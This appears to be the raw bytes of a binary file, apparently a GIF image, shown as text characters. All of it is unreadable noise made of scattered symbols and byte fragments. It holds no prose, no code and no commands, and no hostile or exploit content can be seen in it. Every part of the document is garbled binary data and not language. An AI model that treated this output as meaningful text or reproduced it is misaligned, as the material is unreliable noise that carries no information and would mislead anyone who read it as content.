!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
